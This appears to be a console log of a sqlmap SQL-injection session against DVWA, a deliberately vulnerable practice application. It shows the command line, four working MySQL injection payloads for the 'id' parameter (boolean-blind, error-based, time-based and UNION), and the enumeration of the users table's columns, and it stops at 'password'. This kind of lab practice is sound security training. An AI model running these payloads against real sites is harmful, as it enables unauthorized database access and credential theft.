 C:\Windows\System32\cmd.e
D:\sqlmap>python sqlmap.py -r "C:\Users\18730\Desktop\6_3.txt" -D dvwa -T users --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.3.11#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:38:59 /2023-06-03/
[23:38:59] [INFO] parsing HTTP request from 'C:\Users\18730\Desktop\6_3.txt'
[23:39:00] [INFO] resuming back-end DBMS 'mysql'
[23:39:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9842=9842#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1434 FROM(SELECT COUNT(*),CONCAT(0x7162627171,(SELECT (ELT(1434=1434,1))),0x71716a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
)a)-- yHdb&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7774 FROM (SELECT(SLEEP(5)))QnIG)-- VkAr&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7162627171,0x61577946704f5465546f6c5670566149677a5047545546565874724349564d4c6b466e4c4e6a6243,0x71716a7171),NULL#&Submit=Submit
---
[23:39:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[23:39:00] [INFO] fetching columns for table 'users' in database 'dvwa'
[23:39:00] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[23:39:00] [WARNING] the SQL query provided does not return any output
[23:39:00] [INFO] retrieved: 'user_id'
[23:39:00] [INFO] retrieved: 'int(6)'
[23:39:00] [INFO] retrieved: 'first_name'
[23:39:00] [INFO] retrieved: 'varchar(15)'
[23:39:00] [INFO] retrieved: 'last_name'
[23:39:00] [INFO] retrieved: 'varchar(15)'
[23:39:00] [INFO] retrieved: 'user'
[23:39:00] [INFO] retrieved: 'varchar(15)'
[23:39:01] [INFO] retrieved: 'password'